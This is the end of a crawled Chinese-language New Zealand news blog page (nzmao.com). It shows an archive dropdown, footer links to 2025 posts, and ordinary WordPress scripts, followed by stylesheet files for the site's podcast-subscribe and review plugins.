	<option value='http://nzmao.com/2021/09/'> 2021 年 9 月 </option>
	<option value='http://nzmao.com/2021/08/'> 2021 年 8 月 </option>
	<option value='http://nzmao.com/2021/07/'> 2021 年 7 月 </option>
	<option value='http://nzmao.com/2021/06/'> 2021 年 6 月 </option>
	<option value='http://nzmao.com/2021/05/'> 2021 年 5 月 </option>
	<option value='http://nzmao.com/2021/04/'> 2021 年 4 月 </option>
	<option value='http://nzmao.com/2021/03/'> 2021 年 3 月 </option>
	<option value='http://nzmao.com/2021/02/'> 2021 年 2 月 </option>
	<option value='http://nzmao.com/2021/01/'> 2021 年 1 月 </option>
	<option value='http://nzmao.com/2020/12/'> 2020 年 12 月 </option>
	<option value='http://nzmao.com/2020/11/'> 2020 年 11 月 </option>
	<option value='http://nzmao.com/2020/10/'> 2020 年 10 月 </option>
	<option value='http://nzmao.com/2020/09/'> 2020 年 9 月 </option>
	<option value='http://nzmao.com/2020/08/'> 2020 年 8 月 </option>
	<option value='http://nzmao.com/2020/07/'> 2020 年 7 月 </option>
	<option value='http://nzmao.com/2020/06/'> 2020 年 6 月 </option>
	<option value='http://nzmao.com/2020/05/'> 2020 年 5 月 </option>
	<option value='http://nzmao.com/2020/04/'> 2020 年 4 月 </option>
	<option value='http://nzmao.com/2020/03/'> 2020 年 3 月 </option>
	<option value='http://nzmao.com/2020/02/'> 2020 年 2 月 </option>
	<option value='http://nzmao.com/2020/01/'> 2020 年 1 月 </option>
	<option value='http://nzmao.com/2019/12/'> 2019 年 12 月 </option>
	<option value='http://nzmao.com/2019/11/'> 2019 年 11 月 </option>
	<option value='http://nzmao.com/2019/10/'> 2019 年 10 月 </option>
	<option value='http://nzmao.com/2019/09/'> 2019 年 9 月 </option>
	<option value='http://nzmao.com/2019/08/'> 2019 年 8 月 </option>
	<option value='http://nzmao.com/2019/07/'> 2019 年 7 月 </option>
	<option value='http://nzmao.com/2019/06/'> 2019 年 6 月 </option>
	<option value='http://nzmao.com/2019/05/'> 2019 年 5 月 </option>
	<option value='http://nzmao.com/2019/04/'> 2019 年 4 月 </option>
	<option value='http://nzmao.com/2019/03/'> 2019 年 3 月 </option>
	<option value='http://nzmao.com/2019/02/'> 2019 年 2 月 </option>
	<option value='http://nzmao.com/2019/01/'> 2019 年 1 月 </option>
	<option value='http://nzmao.com/2018/12/'> 2018 年 12 月 </option>
	<option value='http://nzmao.com/2018/11/'> 2018 年 11 月 </option>
	<option value='http://nzmao.com/2018/10/'> 2018 年 10 月 </option>
	<option value='http://nzmao.com/2018/09/'> 2018 年 9 月 </option>
	<option value='http://nzmao.com/2018/08/'> 2018 年 8 月 </option>
	<option value='http://nzmao.com/2018/07/'> 2018 年 7 月 </option>
	<option value='http://nzmao.com/2018/06/'> 2018 年 6 月 </option>
	<option value='http://nzmao.com/2018/05/'> 2018 年 5 月 </option>
	<option value='http://nzmao.com/2018/04/'> 2018 年 4 月 </option>
	<option value='http://nzmao.com/2018/03/'> 2018 年 3 月 </option>
	<option value='http://nzmao.com/2018/02/'> 2018 年 2 月 </option>
	<option value='http://nzmao.com/2018/01/'> 2018 年 1 月 </option>
	<option value='http://nzmao.com/2017/12/'> 2017 年 12 月 </option>
	<option value='http://nzmao.com/2017/11/'> 2017 年 11 月 </option>
	<option value='http://nzmao.com/2017/10/'> 2017 年 10 月 </option>
	<option value='http://nzmao.com/2017/09/'> 2017 年 9 月 </option>
	<option value='http://nzmao.com/2017/08/'> 2017 年 8 月 </option>
	<option value='http://nzmao.com/2017/07/'> 2017 年 7 月 </option>
	<option value='http://nzmao.com/2017/06/'> 2017 年 6 月 </option>
	<option value='http://nzmao.com/2017/05/'> 2017 年 5 月 </option>
	<option value='http://nzmao.com/2017/04/'> 2017 年 4 月 </option>
	<option value='http://nzmao.com/2017/03/'> 2017 年 3 月 </option>
	<option value='http://nzmao.com/2017/02/'> 2017 年 2 月 </option>
	<option value='http://nzmao.com/2017/01/'> 2017 年 1 月 </option>
	<option value='http://nzmao.com/2016/12/'> 2016 年 12 月 </option>
	<option value='http://nzmao.com/2016/11/'> 2016 年 11 月 </option>
	<option value='http://nzmao.com/2016/10/'> 2016 年 10 月 </option>
	<option value='http://nzmao.com/2016/09/'> 2016 年 9 月 </option>
	<option value='http://nzmao.com/2016/08/'> 2016 年 8 月 </option>
	<option value='http://nzmao.com/2016/07/'> 2016 年 7 月 </option>
	<option value='http://nzmao.com/2016/06/'> 2016 年 6 月 </option>
	<option value='http://nzmao.com/2016/05/'> 2016 年 5 月 </option>
	<option value='http://nzmao.com/2016/04/'> 2016 年 4 月 </option>
	<option value='http://nzmao.com/2016/03/'> 2016 年 3 月 </option>
	<option value='http://nzmao.com/2016/02/'> 2016 年 2 月 </option>
	<option value='http://nzmao.com/2016/01/'> 2016 年 1 月 </option>
	<option value='http://nzmao.com/2015/12/'> 2015 年 12 月 </option>
	<option value='http://nzmao.com/2015/11/'> 2015 年 11 月 </option>
	<option value='http://nzmao.com/2015/10/'> 2015 年 10 月 </option>
	<option value='http://nzmao.com/2015/09/'> 2015 年 9 月 </option>
	<option value='http://nzmao.com/2015/08/'> 2015 年 8 月 </option>
	<option value='http://nzmao.com/2015/07/'> 2015 年 7 月 </option>
	<option value='http://nzmao.com/2015/06/'> 2015 年 6 月 </option>
	<option value='http://nzmao.com/2015/05/'> 2015 年 5 月 </option>
	<option value='http://nzmao.com/2015/04/'> 2015 年 4 月 </option>
	<option value='http://nzmao.com/2015/03/'> 2015 年 3 月 </option>
	<option value='http://nzmao.com/2015/02/'> 2015 年 2 月 </option>
	<option value='http://nzmao.com/2015/01/'> 2015 年 1 月 </option>
	<option value='http://nzmao.com/2014/12/'> 2014 年 12 月 </option>
	<option value='http://nzmao.com/2014/11/'> 2014 年 11 月 </option>
	<option value='http://nzmao.com/2014/10/'> 2014 年 10 月 </option>
	<option value='http://nzmao.com/2014/09/'> 2014 年 9 月 </option>
	<option value='http://nzmao.com/2014/08/'> 2014 年 8 月 </option>
	<option value='http://nzmao.com/2014/07/'> 2014 年 7 月 </option>
	<option value='http://nzmao.com/2014/06/'> 2014 年 6 月 </option>
	<option value='http://nzmao.com/2014/05/'> 2014 年 5 月 </option>
	<option value='http://nzmao.com/2014/04/'> 2014 年 4 月 </option>
	<option value='http://nzmao.com/2014/03/'> 2014 年 3 月 </option>
	<option value='http://nzmao.com/2014/02/'> 2014 年 2 月 </option>
	<option value='http://nzmao.com/2014/01/'> 2014 年 1 月 </option>
	<option value='http://nzmao.com/2013/12/'> 2013 年 12 月 </option>
	<option value='http://nzmao.com/2013/11/'> 2013 年 11 月 </option>
	<option value='http://nzmao.com/2013/10/'> 2013 年 10 月 </option>
	<option value='http://nzmao.com/2013/09/'> 2013 年 9 月 </option>
	<option value='http://nzmao.com/2013/07/'> 2013 年 7 月 </option>
	<option value='http://nzmao.com/2013/06/'> 2013 年 6 月 </option>
	<option value='http://nzmao.com/2013/05/'> 2013 年 5 月 </option>
	<option value='http://nzmao.com/2013/04/'> 2013 年 4 月 </option>
	<option value='http://nzmao.com/2013/03/'> 2013 年 3 月 </option>
	<option value='http://nzmao.com/2013/02/'> 2013 年 2 月 </option>
	<option value='http://nzmao.com/2013/01/'> 2013 年 1 月 </option>
	<option value='http://nzmao.com/2012/12/'> 2012 年 12 月 </option>
	<option value='http://nzmao.com/2012/11/'> 2012 年 11 月 </option>
	<option value='http://nzmao.com/2012/10/'> 2012 年 10 月 </option>
	<option value='http://nzmao.com/2012/09/'> 2012 年 9 月 </option>
	<option value='http://nzmao.com/2012/08/'> 2012 年 8 月 </option>
	<option value='http://nzmao.com/2012/07/'> 2012 年 7 月 </option>
	<option value='http://nzmao.com/2012/03/'> 2012 年 3 月 </option>
	<option value='http://nzmao.com/2011/12/'> 2011 年 12 月 </option>
	<option value='http://nzmao.com/2011/11/'> 2011 年 11 月 </option>
	<option value='http://nzmao.com/2011/10/'> 2011 年 10 月 </option>
	<option value='http://nzmao.com/2011/09/'> 2011 年 9 月 </option>
	<option value='http://nzmao.com/2011/08/'> 2011 年 8 月 </option>
	<option value='http://nzmao.com/2011/07/'> 2011 年 7 月 </option>
	<option value='http://nzmao.com/2011/06/'> 2011 年 6 月 </option>
	<option value='http://nzmao.com/2011/05/'> 2011 年 5 月 </option>
	<option value='http://nzmao.com/2011/04/'> 2011 年 4 月 </option>
	<option value='http://nzmao.com/2011/03/'> 2011 年 3 月 </option>
	<option value='http://nzmao.com/2011/02/'> 2011 年 2 月 </option>
	<option value='http://nzmao.com/2011/01/'> 2011 年 1 月 </option>
	<option value='http://nzmao.com/2010/12/'> 2010 年 12 月 </option>
	<option value='http://nzmao.com/2010/11/'> 2010 年 11 月 </option>
	<option value='http://nzmao.com/2010/10/'> 2010 年 10 月 </option>
	<option value='http://nzmao.com/2010/09/'> 2010 年 9 月 </option>
	<option value='http://nzmao.com/2010/08/'> 2010 年 8 月 </option>
	<option value='http://nzmao.com/2010/07/'> 2010 年 7 月 </option>
	<option value='http://nzmao.com/2010/06/'> 2010 年 6 月 </option>
	<option value='http://nzmao.com/2010/05/'> 2010 年 5 月 </option>
	<option value='http://nzmao.com/2010/04/'> 2010 年 4 月 </option>
	<option value='http://nzmao.com/2010/03/'> 2010 年 3 月 </option>
	<option value='http://nzmao.com/2010/02/'> 2010 年 2 月 </option>
	<option value='http://nzmao.com/2010/01/'> 2010 年 1 月 </option>
	<option value='http://nzmao.com/2009/12/'> 2009 年 12 月 </option>
	<option value='http://nzmao.com/2009/11/'> 2009 年 11 月 </option>
	<option value='http://nzmao.com/2009/10/'> 2009 年 10 月 </option>
	<option value='http://nzmao.com/2009/09/'> 2009 年 9 月 </option>
	<option value='http://nzmao.com/2009/08/'> 2009 年 8 月 </option>
	<option value='http://nzmao.com/2009/07/'> 2009 年 7 月 </option>
	<option value='http://nzmao.com/2009/06/'> 2009 年 6 月 </option>
	<option value='http://nzmao.com/2009/05/'> 2009 年 5 月 </option>
	<option value='http://nzmao.com/2009/04/'> 2009 年 4 月 </option>
	<option value='http://nzmao.com/2009/03/'> 2009 年 3 月 </option>
	<option value='http://nzmao.com/2008/12/'> 2008 年 12 月 </option>
	<option value='http://nzmao.com/2008/11/'> 2008 年 11 月 </option>
	<option value='http://nzmao.com/2008/09/'> 2008 年 9 月 </option>
	<option value='http://nzmao.com/2008/08/'> 2008 年 8 月 </option>
	<option value='http://nzmao.com/2008/05/'> 2008 年 5 月 </option>
	<option value='http://nzmao.com/2008/04/'> 2008 年 4 月 </option>
	<option value='http://nzmao.com/2008/03/'> 2008 年 3 月 </option>
	<option value='http://nzmao.com/2008/01/'> 2008 年 1 月 </option>
	<option value='http://nzmao.com/2007/12/'> 2007 年 12 月 </option>
	<option value='http://nzmao.com/2007/10/'> 2007 年 10 月 </option>
	<option value='http://nzmao.com/2007/09/'> 2007 年 9 月 </option>
	<option value='http://nzmao.com/2007/06/'> 2007 年 6 月 </option>
	<option value='http://nzmao.com/2007/05/'> 2007 年 5 月 </option>
	<option value='http://nzmao.com/2007/04/'> 2007 年 4 月 </option>
	<option value='http://nzmao.com/2007/01/'> 2007 年 1 月 </option>
	<option value='http://nzmao.com/2006/12/'> 2006 年 12 月 </option>
	<option value='http://nzmao.com/2006/10/'> 2006 年 10 月 </option>
	<option value='http://nzmao.com/2006/09/'> 2006 年 9 月 </option>
	<option value='http://nzmao.com/2006/07/'> 2006 年 7 月 </option>
	<option value='http://nzmao.com/2006/06/'> 2006 年 6 月 </option>
	<option value='http://nzmao.com/2006/05/'> 2006 年 5 月 </option>
	<option value='http://nzmao.com/2006/04/'> 2006 年 4 月 </option>
	<option value='http://nzmao.com/2006/03/'> 2006 年 3 月 </option>
	<option value='http://nzmao.com/2006/01/'> 2006 年 1 月 </option>
	<option value='http://nzmao.com/2005/12/'> 2005 年 12 月 </option>
	<option value='http://nzmao.com/2005/11/'> 2005 年 11 月 </option>
	<option value='http://nzmao.com/2005/09/'> 2005 年 9 月 </option>
	<option value='http://nzmao.com/2005/06/'> 2005 年 6 月 </option>
	<option value='http://nzmao.com/2005/05/'> 2005 年 5 月 </option>
	<option value='http://nzmao.com/2005/04/'> 2005 年 4 月 </option>
	<option value='http://nzmao.com/2005/03/'> 2005 年 3 月 </option>
	<option value='http://nzmao.com/2005/01/'> 2005 年 1 月 </option>
	<option value='http://nzmao.com/2004/12/'> 2004 年 12 月 </option>
	<option value='http://nzmao.com/2004/11/'> 2004 年 11 月 </option>
	<option value='http://nzmao.com/2004/10/'> 2004 年 10 月 </option>
	<option value='http://nzmao.com/2004/04/'> 2004 年 4 月 </option>
	<option value='http://nzmao.com/200/05/'> 200 年 5 月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-7" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</li>		</div>
	</div><!--sidebars-->
</aside>		<!-- End Sidebar -->
				</div><!--.content-->
	</div><!--#page-->
<footer>
			<div class="carousel">
			<h3 class="frontTitle"><div class="latest">毛芃作品</div></h3>
								<div class="excerpt">
						<a href="http://nzmao.com/2025/11/17/%e6%84%9f%e8%b0%a2%e8%a8%80%e8%ae%ba%e8%87%aa%e7%94%b1%e8%81%94%e7%9b%9f%e4%b8%80%e7%9b%b4%e4%bb%a5%e6%9d%a5%e7%9a%84%e6%94%af%e6%8c%81-%e8%bf%99%e5%af%b9%e6%88%91%e6%84%8f/" title="感谢&#8221;言论自由联盟&#8221;不间断的支持——这对我意义重大！" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/11/FSU-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/11/FSU-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/11/FSU-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">感谢&#8221;言论自由联盟&#8221;不间断的支持——这对我意义重大！</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/26/%e3%80%90%e6%af%9b%e8%8a%83%e8%ae%bf%e8%b0%88%e3%80%91%e8%a2%ab%e4%bf%9d%e5%ae%89%e8%af%b7%e5%8e%bb%e5%bd%93%e7%bf%bb%e8%af%91%ef%bc%8csophie%e5%9c%a8%e8%b6%85%e5%b8%82%e7%9a%84%e5%a5%87%e9%81%87/" title="【毛芃访谈】被保安请去当翻译，Sophie在超市的奇遇" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/ca6c7eb7a64c21dcd1fde79187707f87-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/ca6c7eb7a64c21dcd1fde79187707f87-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/10/ca6c7eb7a64c21dcd1fde79187707f87-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【毛芃访谈】被保安请去当翻译，Sophie在超市的奇遇</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/26/%e4%ba%ba%e7%89%a9%e8%ae%bf%e8%b0%88%ef%bc%9a%e9%87%87%e8%ae%bfsophie/" title="【播客】毛芃访谈：被保安请去当翻译，Sophie的超市奇遇" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/98e8cf73bcd347f59d77fac98db22a00-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/98e8cf73bcd347f59d77fac98db22a00-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/10/98e8cf73bcd347f59d77fac98db22a00-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【播客】毛芃访谈：被保安请去当翻译，Sophie的超市奇遇</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/25/%e8%87%aa%e7%a7%b0%e5%a4%96%e4%ba%a4%e5%ae%98%e3%80%81%e6%8b%a5%e6%9c%89%e5%93%88%e4%bd%9b%e6%b3%95%e5%ad%a6%e5%ad%a6%e4%bd%8d%ef%bc%9a%e8%8e%b1%e8%90%a8%e5%85%88%e7%94%9f%e8%a2%ab%e5%89%a5%e5%a4%ba/" title="自称外交官、耶鲁大学法学博士：莱萨先生被剥夺太平绅士头衔" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/b6a5d2848332b8cd7a34bfb91894805a-140x130.png" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/b6a5d2848332b8cd7a34bfb91894805a-140x130.png 140w, http://nzmao.com/wp-content/uploads/2025/10/b6a5d2848332b8cd7a34bfb91894805a-60x57.png 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">自称外交官、耶鲁大学法学博士：莱萨先生被剥夺太平绅士头衔</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/15/%e3%80%90%e6%96%b0%e9%97%bb%e9%9a%8f%e7%ac%94%e3%80%91kiwi%e7%ac%91%e8%b0%88%e6%96%b0%e8%a5%bf%e5%85%b0%e4%b8%ad%e5%9b%bd%e9%93%b6%e8%a1%8c%e5%b9%bf%e5%91%8a%ef%bc%9a%e5%94%af%e4%b8%80%e6%95%a2/" title="【新闻随笔】Kiwi笑谈新西兰中国银行广告：唯一敢用白人夫妻形象做广告的银行" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/ba51419b44e71ae435b45d0693957bf9-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/ba51419b44e71ae435b45d0693957bf9-140x130.jpg 140w, http://nzmao.com/wp-content/uploads/2025/10/ba51419b44e71ae435b45d0693957bf9-60x57.jpg 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【新闻随笔】Kiwi笑谈新西兰中国银行广告：唯一敢用白人夫妻形象做广告的银行</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
								<div class="excerpt">
						<a href="http://nzmao.com/2025/10/09/%e3%80%90%e9%9a%8f%e7%ac%94%e3%80%91%e7%90%86%e5%8f%91%e5%ba%97%e5%90%ac%e5%88%b0%e7%9a%84%e6%95%85%e4%ba%8b%ef%bc%9a%e4%b8%80%e4%b8%aa%e7%94%b7%e4%ba%ba%e4%b8%89%e8%bf%9b%e5%ba%97%e9%97%a8%e7%b4%a2/" title="【随笔】理发店听到的故事：一个男人三进店门索要Pie" rel="nofollow" id="footer-thumbnail">
							<div>
								<div class="hover"><span class="icon-link"></span></div>
								 
									<img width="140" height="130" src="http://nzmao.com/wp-content/uploads/2025/10/Pie-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2025/10/Pie-140x130.jpg 140w, http://nzmao.com/wp-content/uploads/2025/10/Pie-60x57.jpg 60w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">【随笔】理发店听到的故事：一个男人三进店门索要Pie</span>
							</p>
						</a>
					</div><!--.post excerpt-->                
			 
		</div>
	</footer><!--footer-->
<div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
		<div class="copyright-left-text">Copyright &copy; 2025 <a href="http://nzmao.com" title="" rel="nofollow">新西兰毛传媒</a>.</div>
	<div class="copyright-text"></div>
	<div class="footer-navigation">
					<ul class="menu">
				<li class="page_item page-item-1265"><a href="http://nzmao.com/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac-2/">关于我们</a></li>
<li class="page_item page-item-1271"><a href="http://nzmao.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac-2/">联系我们</a></li>
			</ul>
				</div>
	<div class="top"><a href="#top" class="toplink">&nbsp;</a></div>
</div>
<!--end copyrights-->
</div>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<style type="text/css"></style>
		<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-content/themes/point/js/customscript.js?ver=null" id="customscript-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/nzmao.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/wp-embed.min.js?ver=6.6.4" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
</div><!--.main-container-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://nzmao.com/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=6.6.4
body_size: 2467
content:
/* jQuery Modal */
.blocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:1;padding:20px;box-sizing:border-box;background-color:#000;background-color:rgba(0,0,0,0.75);text-align:center}.blocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-0.05em}.blocker.behind{background-color:transparent}#secondline-psb-subs-modal.modal{display:none;vertical-align:middle;overflow:visible;position:relative;z-index:2;max-width:500px;box-sizing:border-box;width:90%;background:#fff;padding:15px 30px;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 10px #000;-moz-box-shadow:0 0 10px #000;-o-box-shadow:0 0 10px #000;-ms-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000;text-align:left}#secondline-psb-subs-modal.modal a.close-modal{position:absolute;top:-12.5px;right:-12.5px;display:block;width:30px;height:30px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url('[data-uri]')}.modal-spinner{display:none;position:fixed;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);padding:12px 16px;border-radius:5px;background-color:#111;height:20px}.modal-spinner>div{border-radius:100px;background-color:#fff;height:20px;width:2px;margin:0 1px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out}.modal-spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.modal-spinner .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.modal-spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}@-webkit-keyframes sk-stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.5)}20%{-webkit-transform:scaleY(1.0)}}@keyframes sk-stretchdelay{0%,40%,100%{transform:scaleY(0.5);-webkit-transform:scaleY(0.5)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}

body #secondline-psb-subs-modal.modal a.close-modal {
    background-color: #000;
    border-radius: 50%;
    color: #000;
    text-indent: 0;
}

body #secondline-psb-subs-modal.modal a.close-modal:hover {
	opacity: .8;
}

body #secondline-psb-subs-modal {
    max-width: 400px;
}


.secondline-psb-subscribe-modal ul {
    list-style: none;
    padding: 0;
}

.secondline-psb-subscribe-modal ul li {
    padding: 0;    
    margin: 0 0 0 0;
}

.secondline-psb-subscribe-modal ul li:not(:last-child) {
    border-bottom: 1px solid #f7f7f7;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.secondline-psb-subscribe-modal ul li:last-child {
    padding-bottom: 10px;
}

img.secondline-psb-subscribe-img {
    margin-right: 20px;
    height: 32px!important;
    width: 32px;	
}

.secondline-psb-subscribe-modal img.secondline-psb-subscribe-img, .button img.secondline-psb-subscribe-img {
	display: inline-block;
	vertical-align: middle;
}

body .blocker {
  z-index: 99999 !important;    
} 

/* BUTTON STYLES */
.secondline-psb-subscribe-inline a.button.podcast-subscribe-button {
    margin-right: 10px;
	margin-bottom: 10px;
}

.secondline-psb-alignment-left {
    text-align: left;
}
.secondline-psb-alignment-center {
    text-align: center;
}
.secondline-psb-alignment-right {
    text-align: right;
}
.secondline-psb-alignment-none {
    text-align: none;
}

.wp-block.wp-block-secondline-themes-podcast-subscribe-button * {
    pointer-events: none;
}

body [id^=podcast-subscribe-button].secondline-psb-square-style a.button.podcast-subscribe-button {
	border-radius: 0 !important;
}

body [id^=podcast-subscribe-button].secondline-psb-radius-style a.button.podcast-subscribe-button {
	border-radius: 4px !important;
}

body [id^=podcast-subscribe-button].secondline-psb-round-style a.button.podcast-subscribe-button {
	border-radius: 50px !important;
}

body [id^=podcast-subscribe-button] .secondline-psb-subscribe-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

body [id^=podcast-subscribe-button] li {
    list-style: none !important;        
}

body [id^=podcast-subscribe-button] li:before, body [id^=podcast-subscribe-button] li:after {
    display: none !important;
}

body [id^=podcast-subscribe-button] .secondline-psb-subscribe-list li {
    margin-bottom: 20px;
}

body [id^=podcast-subscribe-button] .secondline-psb-subscribe-list li a.button.podcast-subscribe-button {
	min-width: 150px;
}

body [id^=podcast-subscribe-button] a.button.podcast-subscribe-button {
    line-height: 1;
    border: none;
    text-align: center;
    display: inline-block;
    width: auto;
    padding: 14px 20px;
    font-size: 1em;
}

body [id^=podcast-subscribe-button] a.button.podcast-subscribe-button img {
    box-shadow: none;
}

body [id^=podcast-subscribe-button] .secondline-psb-subscribe-icons img.secondline-psb-subscribe-img {
	height: 42px;
    width: 42px;
}

body [id^=podcast-subscribe-button] .secondline-psb-subscribe-icons a.button.podcast-subscribe-button {
	padding: 0 !important;
	border: none !important;	
	background-color: transparent !important;
}

body [id^=podcast-subscribe-button] .secondline-psb-subscribe-icons span {
    display: inline-block;
    margin: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: http://nzmao.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5
body_size: 6188
content:
@charset "UTF-8";
/*
 * WP Review by MyThemeShop
 * https://mythemeshop.com/plugins/wp-review/
 */
[data-wp-review-tabs] .tab-titles:after, [data-ui-tabs] .ui-tabs-nav:after, .wp-reviews-list .reviews-pagination:after, .wp-reviews-list .item:after, .review-list li:after {
  content: " ";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}

.review-wrapper {
  border: 1px solid #e7e7e7;
  margin-bottom: 30px;
  clear: both;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.review-wrapper .review-list {
  margin: 0;
  list-style: none;
  padding: 0;
  clear: both;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.review-wrapper .review-list li {
  margin: 0;
  list-style: none;
}
.review-wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.review-wrapper .review-desc li:after {
  display: none;
}
.review-wrapper .review-total-wrapper h5 {
  font-family: inherit;
}

.review-title {
  background-color: #f6f6f6;
  border-bottom: 1px solid #e7e7e7;
  margin: 0;
  padding: 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-family: inherit;
}

.review-price {
  float: right;
}

.review-links {
  list-style: none;
  padding: 15px 15px 8px !important;
  margin: 0 !important;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}
.review-links li {
  display: inline-block;
  margin-bottom: 10px;
}
.review-links li a {
  display: block;
  padding: 4px 10px;
  margin: 0 10px 0 0;
  border: 1px solid;
  border-radius: 5px;
  outline: 0;
}
.review-links li:last-child a {
  margin-right: 0;
}
.review-links .review-links:not(:last-child) a {
  margin-right: 10px;
}

.entry-content .review-wrapper li:last-child a {
  margin-right: 0;
}

.wpr-error {
  background: #f9ada7;
  padding: 10px;
  margin: 10px 0;
}

.review-list li {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-bottom: 1px solid #e7e7e7;
